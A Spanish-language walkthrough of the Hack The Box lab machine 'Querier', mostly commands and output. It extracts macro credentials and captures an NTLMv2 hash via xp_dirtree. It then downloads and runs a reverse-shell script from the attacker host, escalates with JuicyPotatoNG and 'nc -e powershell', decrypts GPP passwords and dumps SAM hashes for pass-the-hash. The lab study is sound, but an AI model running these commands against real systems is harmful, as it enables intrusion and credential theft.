Querier - Hack The Box
PortScan
- Comenzamos con el escaneo de los puertos abiertos por el protocolo TCP y también escaneamos sus servicios que corren en los puertos.
➜ nmap sudo nmap -sCV -p135,139,445,1433,5985,47001,49664,49665,49666,49667,49668,49669,49670,49671 10.129.67.247 -oN targeted
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-05 12:44 CST
Nmap scan report for 10.129.67.247
Host is up (0.084s latency).
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
1433/tcp open ms-sql-s Microsoft SQL Server 2017 14.00.1000.00; RTM
| ms-sql-ntlm-info:
| 10.129.67.247:1433:
| Target_Name: HTB
| NetBIOS_Domain_Name: HTB
| NetBIOS_Computer_Name: QUERIER
| DNS_Domain_Name: HTB.LOCAL
| DNS_Computer_Name: QUERIER.HTB.LOCAL
| DNS_Tree_Name: HTB.LOCAL
|_ Product_Version: 10.0.17763
| ms-sql-info:
| 10.129.67.247:1433:
| Version:
| name: Microsoft SQL Server 2017 RTM
| number: 14.00.1000.00
| Product: Microsoft SQL Server 2017
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2024-04-05T18:40:54
|_Not valid after: 2054-04-05T18:40:54
|_ssl-date: 2024-04-05T18:45:35+00:00; -1s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2024-04-05T18:45:27
|_ start_date: N/A
|_clock-skew: mean: -1s, deviation: 0s, median: -1s
Enumeración
- Vemos propiedades de la maquina y el dominio al cual pertenece que es
HTB.LOCAL.
➜ nmap crackmapexec smb 10.129.67.247
SMB 10.129.67.247 445 QUERIER [*] Windows 10.0 Build 17763 x64 (name:QUERIER) (domain:HTB.LOCAL) (signing:False) (SMBv1:False)
- Si listamos recursos compartidos por SMB vemos que no obtenemos nada.
➜ nmap crackmapexec smb 10.129.67.247 --shares
SMB 10.129.67.247 445 QUERIER [*] Windows 10.0 Build 17763 x64 (name:QUERIER) (domain:HTB.LOCAL) (signing:False) (SMBv1:False)
SMB 10.129.67.247 445 QUERIER [-] Error enumerating shares: STATUS_USER_SESSION_DELETED
➜ nmap crackmapexec smb 10.129.67.247 -u 'miguelito' -p '' --shares
SMB 10.129.67.247 445 QUERIER [*] Windows 10.0 Build 17763 x64 (name:QUERIER) (domain:HTB.LOCAL) (signing:False) (SMBv1:False)
SMB 10.129.67.247 445 QUERIER [-] Connection Error: The NETBIOS connection with the remote host timed out.
- Sin embargo si lo hacemos con la herramienta
smbclientvemos que si nos muestra los típicos.
➜ nmap smbclient -L 10.129.67.247 -N
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
Reports Disk
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.129.67.247 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
- Vamos a cuales si tenemos capacidad de lectura o escritura.
➜ nmap smbmap -H 10.129.67.247 -u 'null'
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB session(s)
[+] IP: 10.129.67.247:445 Name: 10.129.67.247 Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
Reports READ ONLY
- Tenemos capacidad de lectura al recurso
Reportsvamos a enumerar lo que esta adentro.
➜ nmap smbmap -H 10.129.67.247 -u 'null' -r Reports
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB session(s)
[+] IP: 10.129.67.247:445 Name: 10.129.67.247 Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
Reports READ ONLY
./Reports
dr--r--r-- 0 Mon Jan 28 17:26:31 2019 .
dr--r--r-- 0 Mon Jan 28 17:26:31 2019 ..
fr--r--r-- 12229 Mon Jan 28 17:26:31 2019 Currency Volume Report.xlsm
- Y bueno tenemos un
.xlsm.
El formato de archivo XLSM es parte de la aplicación de hoja de cálculo de Microsoft Excel. Es un formato de archivo de libro de trabajo habilitado para macros que permite a los usuarios almacenar y compartir macros y datos de hojas de cálculo.
- Vamos a emplear
smbclientpara conectarnos y descargarlo.
➜ nmap smbclient //10.129.67.247/Reports -N
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Mon Jan 28 17:23:48 2019
.. D 0 Mon Jan 28 17:23:48 2019
Currency Volume Report.xlsm A 12229 Sun Jan 27 16:21:34 2019
5158399 blocks of size 4096. 850432 blocks available
smb: \> get "Currency Volume Report.xlsm"
getting file \Currency Volume Report.xlsm of size 12229 as Currency Volume Report.xlsm (33.1 KiloBytes/sec) (average 33.1 KiloBytes/sec)
smb: \>
-
Vamos abrirlo con
libreoffice. -
De primeras no vemos nada.

-
Pero podemos ver las macros https://www.xataka.com/basics/macros-excel-que-como-funcionan-como-crearlos yéndonos al apartado
Toolsy Macros. -
Podemos ver básicamente una función que se llama
Connect().

- Se conecta a una base de datos
SQL Servery nos comparten credenciales además de leer el contenido de la tablavolume.
| Usuario | Contraseña |
|---|---|
| reporting | PcwTWTHRwryjc$c6 |
Shell as mssql-svc
- Vamos a validar con
crackmapexec.
➜ content crackmapexec smb 10.129.67.247 -u reporting -p 'PcwTWTHRwryjc$c6'
SMB 10.129.67.247 445 QUERIER [*] Windows 10.0 Build 17763 x64 (name:QUERIER) (domain:HTB.LOCAL) (signing:False) (SMBv1:False)
SMB 10.129.67.247 445 QUERIER [-] HTB.LOCAL\reporting:PcwTWTHRwryjc$c6 STATUS_NO_LOGON_SERVERS
- Bueno si probamos haciéndolo a nivel de
WORKGROUPo autenticación local si nos funciona.
➜ content crackmapexec smb 10.129.67.247 -u reporting -p 'PcwTWTHRwryjc$c6' --local-auth
SMB 10.129.67.247 445 QUERIER [*] Windows 10.0 Build 17763 x64 (name:QUERIER) (domain:QUERIER) (signing:False) (SMBv1:False)
SMB 10.129.67.247 445 QUERIER [+] QUERIER\reporting:PcwTWTHRwryjc$c6
➜ content crackmapexec smb 10.129.67.247 -u reporting -p 'PcwTWTHRwryjc$c6' -d WORKGROUP
SMB 10.129.67.247 445 QUERIER [*] Windows 10.0 Build 17763 x64 (name:QUERIER) (domain:WORKGROUP) (signing:False) (SMBv1:False)
SMB 10.129.67.247 445 QUERIER [+] WORKGROUP\reporting:PcwTWTHRwryjc$c6
- Bueno lo que vamos hacer es que como tenemos el puerto
1433/tcp open ms-sql-s Microsoft SQL Server 2017 14.00.1000.00; RTMabierto nos vamos a conectar al servicio.
➜ content impacket-mssqlclient WORKGROUP/reporting@10.129.67.247 -windows-auth
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: volume
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUERIER): Line 1: Changed database context to 'volume'.
[*] INFO(QUERIER): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL (QUERIER\reporting reporting@volume)>
- No podemos usar
xp_cmdshellpara ejecutar comandos y tampoco podemos activarlo por que no tenemos permisos.
SQL (QUERIER\reporting reporting@volume)> xp_cmdshell "whoami"
[-] ERROR(QUERIER): Line 1: The EXECUTE permission was denied on the object 'xp_cmdshell', database 'mssqlsystemresource', schema 'sys'.
SQL (QUERIER\reporting reporting@volume)> enable xp_cmdshell
[-] ERROR(QUERIER): Line 1: Incorrect syntax near 'xp_cmdshell'.
SQL (QUERIER\reporting reporting@volume)> enable_xp_cmdshell
[-] ERROR(QUERIER): Line 105: User does not have permission to perform this action.
[-] ERROR(QUERIER): Line 1: You do not have permission to run the RECONFIGURE statement.
[-] ERROR(QUERIER): Line 62: The configuration option 'xp_cmdshell' does not exist, or it may be an advanced option.
[-] ERROR(QUERIER): Line 1: You do not have permission to run the RECONFIGURE statement.
- Lo que podemos hacer es roba el hash
NTLMv2en el proceso de la autenticación abusando delxp_dirtreeya que nos permite listar recursos compartidos a nivel de red de algún servidor y nosotros desde nuestra maquina de atacante consmbservervamos a crear un recurso a nivel de red para que se autentique y capturar el hash.
➜ Downloads impacket-smbserver b $(pwd) -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
- Ahora si usamos
xp_dirtreepara listar los recursos compartidos por detrás viaja la autenticación y capturaremos el hash.
SQL (QUERIER\reporting reporting@volume)> xp_dirtree \\10.10.15.11\smbserver
subdirectory depth file
------------ ----- ----
SQL (QUERIER\reporting reporting@volume)>
- Capturamos el hash.
➜ Downloads impacket-smbserver b $(pwd) -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.129.67.247,49675)
[*] AUTHENTICATE_MESSAGE (QUERIER\mssql-svc,QUERIER)
[*] User QUERIER\mssql-svc authenticated successfully
[*] mssql-svc::QUERIER:aaaaaaaaaaaaaaaa:254a4df4a95e2690a16c8afd14b68f0a:01010000000000008088a8e09187da0102326448f746e93a00000000010010004d007500590056006700510047004600030010004d00750059005600670051004700460002001000530075006f0053006b006d007900540004001000530075006f0053006b006d0079005400070008008088a8e09187da0106000400020000000800300030000000000000000000000000300000b8458b27b9ac92b92824508e47e300b1dd167c58ec5b12b4846757d2eb899f100a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310035002e0031003100000000000000000000000000
[*] Connecting Share(1:IPC$)
[-] SMB2_TREE_CONNECT not found smbserver
[-] SMB2_TREE_CONNECT not found smbserver
[*] AUTHENTICATE_MESSAGE (\,QUERIER)
[*] User QUERIER\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Disconnecting Share(1:IPC$)
[*] Closing down connection (10.129.67.247,49675)
[*] Remaining connections []
- Ahora vamos a crackear el hash para ver la contraseña en texto plano.
➜ content john -w:/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
corporate568 (mssql-svc)
1g 0:00:00:42 DONE (2024-04-05 13:48) 0.02369g/s 212247p/s 212247c/s 212247C/s correforenz..corococo
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
- Vamos a validar que la contraseña es valida.
➜ content crackmapexec smb 10.129.67.247 -u 'mssql-svc' -p 'corporate568' --local-auth
SMB 10.129.67.247 445 QUERIER [*] Windows 10.0 Build 17763 x64 (name:QUERIER) (domain:QUERIER) (signing:False) (SMBv1:False)
SMB 10.129.67.247 445 QUERIER [+] QUERIER\mssql-svc:corporate568
- Como el usuario se llama
mssql-svcnos podemos conectar amssqltambién.
➜ content impacket-mssqlclient WORKGROUP/mssql-svc@10.129.67.247 -windows-auth
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUERIER): Line 1: Changed database context to 'master'.
[*] INFO(QUERIER): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL (QUERIER\mssql-svc dbo@master)>
- Ahora simplemente tenemos que habilitarlo para poder usar el
xp_cmdshell.
SQL (QUERIER\mssql-svc dbo@master)> xp_cmdshell "whoami"
[-] ERROR(QUERIER): Line 1: SQL Server blocked access to procedure 'sys.xp_cmdshell' of component 'xp_cmdshell' because this component is turned off as part of the security configuration for this server. A system administrator can enable the use of 'xp_cmdshell' by using sp_configure. For more information about enabling 'xp_cmdshell', search for 'xp_cmdshell' in SQL Server Books Online.
- Vemos que ahora cambia a 1 ya podemos usarlo.
SQL (QUERIER\mssql-svc dbo@master)> enable_xp_cmdshell
[*] INFO(QUERIER): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
[*] INFO(QUERIER): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (QUERIER\mssql-svc dbo@master)>
- Ahora ya podemos ejecutar comandos.
SQL (QUERIER\mssql-svc dbo@master)> xp_cmdshell "whoami"
output
-----------------
querier\mssql-svc
NULL
SQL (QUERIER\mssql-svc dbo@master)>
-
Ahora podemos ganar acceso ala maquina empleando lo siguiente https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellTcp.ps1.
-
Vamos a modificar el script para entablarnos una
reverse shelldirectamente.
➜ content echo 'Invoke-PowerShellTcp -Reverse -IPAddress 10.10.15.11 -Port 443' >> Invoke-PowerShellTcp.ps1
➜ content cat Invoke-PowerShellTcp.ps1 | tail -n 1
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.15.11 -Port 443
- Vamos a ejecutar un servicio
httpconpython3por el puerto80.
➜ content python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
- Y ahora nos podemos en escucha por el puerto 443 para que nos llegue la
reverse shell.
➜ content rlwrap nc -nvlp 443
listening on [any] 443 ...
- Ahora usamos el
xp_cmdshell.
SQL (QUERIER\mssql-svc dbo@master)> xp_cmdshell "powershell IEX(New-Object Net.WebClient).downloadString(\"http://10.10.15.11/Invoke-PowerShellTcp.ps1\")"
- Nos llega la
reverse shell.
➜ content rlwrap nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.15.11] from (UNKNOWN) [10.129.67.247] 49677
Windows PowerShell running as user mssql-svc on QUERIER
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
querier\mssql-svc
PS C:\Windows\system32>
User flag
PS C:\Windows\system32> type C:\Users\mssql-svc\Desktop\user.txt
e96e197911a391c99a71cd3596542670
PS C:\Windows\system32>
Escalada de Privilegios
- Tenemos el
SeImpersonatePrivilegeEnabley podemos usar el https://github.com/antonioCoco/JuicyPotatoNG para explotarlo pero no es la principal vía para escalar privilegios de la maquina.
PS C:\Users> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
- Lo que podemos hacer para enumerar la maquina es usar https://github.com/PowerShellMafia/PowerSploit/blob/master/Privesc/PowerUp.ps1.
PS C:\Users\mssql-svc\Desktop> curl -o PowerUp.ps1 10.10.15.11/PowerUp.ps1
PS C:\Users\mssql-svc\Desktop> dir
Directory: C:\Users\mssql-svc\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/5/2024 9:26 PM 600580 PowerUp.ps1
-ar--- 4/5/2024 7:41 PM 34 user.txt
- Ahora importamos el modulo y lo ejecutamos.
PS C:\Users\mssql-svc\Desktop> Import-Module .\PowerUp.ps1
PS C:\Users\mssql-svc\Desktop> Invoke-AllChecks
- Después de ejecutarse nos da una contraseña para el usuario Administrador.
PS C:\Users\mssql-svc\Desktop> Invoke-AllChecks
Privilege : SeImpersonatePrivilege
Attributes : SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
TokenHandle : 780
ProcessId : 4268
Name : 4268
Check : Process Token Privileges
ServiceName : UsoSvc
Path : C:\Windows\system32\svchost.exe -k netsvcs -p
StartName : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'UsoSvc'
CanRestart : True
Name : UsoSvc
Check : Modifiable Services
ModifiablePath : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
IdentityReference : QUERIER\mssql-svc
Permissions : {WriteOwner, Delete, WriteAttributes, Synchronize...}
%PATH% : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
Name : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
Check : %PATH% .dll Hijacks
AbuseFunction : Write-HijackDll -DllPath 'C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps\wlbsctrl.dll'
UnattendPath : C:\Windows\Panther\Unattend.xml
Name : C:\Windows\Panther\Unattend.xml
Check : Unattended Install Files
Changed : {2019-01-28 23:12:48}
UserNames : {Administrator}
NewName : [BLANK]
Passwords : {MyUnclesAreMarioAndLuigi!!1!}
File : C:\ProgramData\Microsoft\Group
Policy\History\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Preferences\Groups\Groups.xml
Check : Cached GPP Files
- La encontró aquí.
PS C:\Users\mssql-svc\Desktop> type "C:\ProgramData\Microsoft\Group Policy\History\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Preferences\Groups\Groups.xml"
<?xml version="1.0" encoding="UTF-8" ?><Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}">
<User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="Administrator" image="2" changed="2019-01-28 23:12:48" uid="{CD450F70-CDB8-4948-B908-F8D038C59B6C}" userContext="0" removePolicy="0" policyApplied="1">
<Properties action="U" newName="" fullName="" description="" cpassword="CiDUq6tbrBL1m/js9DmZNIydXpsE69WB9JrhwYRW9xywOz1/0W5VCUz8tBPXUkk9y80n4vw74KeUWc2+BeOVDQ" changeLogon="0" noChange="0" neverExpires="1" acctDisabled="0" userName="Administrator"></Properties></User></Groups>
PS C:\Users\mssql-svc\Desktop>
- Pero si vemos la contraseña esta encriptada y se puede desencriptar con
gpp-decryptaunque la herramienta ya no la dio en texto plano.
➜ content gpp-decrypt CiDUq6tbrBL1m/js9DmZNIydXpsE69WB9JrhwYRW9xywOz1/0W5VCUz8tBPXUkk9y80n4vw74KeUWc2+BeOVDQ
MyUnclesAreMarioAndLuigi!!1!
- Vamos a validar la contraseña.
➜ content crackmapexec smb 10.129.67.247 -u Administrator -p 'MyUnclesAreMarioAndLuigi!!1!' --local-auth
SMB 10.129.67.247 445 QUERIER [*] Windows 10.0 Build 17763 x64 (name:QUERIER) (domain:QUERIER) (signing:False) (SMBv1:False)
SMB 10.129.67.247 445 QUERIER [+] QUERIER\Administrator:MyUnclesAreMarioAndLuigi!!1! (Pwn3d!)
- Gracias al output que nos dan Pwn3d! ya nos podemos conectar al servicio
winrmempleandoevil-winrm.
➜ content evil-winrm -i 10.129.67.247 -u Administrator -p 'MyUnclesAreMarioAndLuigi!!1!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
querier\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>
root flag
*Evil-WinRM* PS C:\Users\Administrator\Documents> type C:\Users\Administrator\Desktop\root.txt
38f63aa04664d186bccca4c48252e656
*Evil-WinRM* PS C:\Users\Administrator\Documents>
Explotando el SetImpersonatePrivilege
-
Bueno explotar esto es muy fácil ya lo hemos echo muchas veces.
-
Primero necesitamos traer ala maquina el
netcatpara Windows para ganar unareverse shell.
➜ content cp /usr/share/seclists/Web-Shells/FuzzDB/nc.exe .
PS C:\Users\mssql-svc\Desktop> curl -o nc.exe 10.10.15.11/nc.exe
PS C:\Users\mssql-svc\Desktop> dir
Directory: C:\Users\mssql-svc\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/5/2024 9:39 PM 28160 nc.exe
-a---- 4/5/2024 9:26 PM 600580 PowerUp.ps1
-ar--- 4/5/2024 7:41 PM 34 user.txt
PS C:\Users\mssql-svc\Desktop> curl -o JuicyPotatoNG.exe 10.10.15.11/JuicyPotatoNG.exe
PS C:\Users\mssql-svc\Desktop>
-
Ahora nos ponemos en escucha con
rlwrapcon lo habíamos hecho antes. -
Nos enviamos la
reverse shell.
PS C:\Users\mssql-svc\Desktop> .\JuicyPotatoNG.exe -t * -p C:\Windows\System32\cmd.exe -a "/c C:\Users\mssql-svc\Desktop\nc.exe 10.10.15.11 443 -e powershell"
- Y ahora recibimos la
reverse shell.
➜ content rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.15.11] from (UNKNOWN) [10.129.67.247] 49686
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\> whoami
whoami
nt authority\system
PS C:\>
Dumpeando los hashes NTLM almacenados en la SAM
- Y bueno algo extra es que como tenemos las credenciales del usuario administrador podemos
dumpearlos hashes de los demás usuario para hacerpass the hashy conectarnos sin proporcionar contraseña.
➜ content crackmapexec smb 10.129.67.247 -u Administrator -p 'MyUnclesAreMarioAndLuigi!!1!' --local-auth --sam
SMB 10.129.67.247 445 QUERIER [*] Windows 10.0 Build 17763 x64 (name:QUERIER) (domain:QUERIER) (signing:False) (SMBv1:False)
SMB 10.129.67.247 445 QUERIER [+] QUERIER\Administrator:MyUnclesAreMarioAndLuigi!!1! (Pwn3d!)
SMB 10.129.67.247 445 QUERIER [+] Dumping SAM hashes
SMB 10.129.67.247 445 QUERIER Administrator:500:aad3b435b51404eeaad3b435b51404ee:2dcefe78334b42c0ce483b8e1b2886ab:::
SMB 10.129.67.247 445 QUERIER Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.129.67.247 445 QUERIER DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.129.67.247 445 QUERIER WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:5564df813a052fce1f477bf934863870:::
SMB 10.129.67.247 445 QUERIER mssql-svc:1001:aad3b435b51404eeaad3b435b51404ee:0ac7bd9745e85cbea2fe0fa11f33c588:::
SMB 10.129.67.247 445 QUERIER reporting:1002:aad3b435b51404eeaad3b435b51404ee:5c8c5434d1c5cfea71d25a364adcc5e8:::
SMB 10.129.67.247 445 QUERIER [+] Added 6 SAM hashes to the database
➜ content evil-winrm -i 10.129.67.247 -u Administrator -H 2dcefe78334b42c0ce483b8e1b2886ab
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
querier\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>
 HackTheBox
HackTheBox
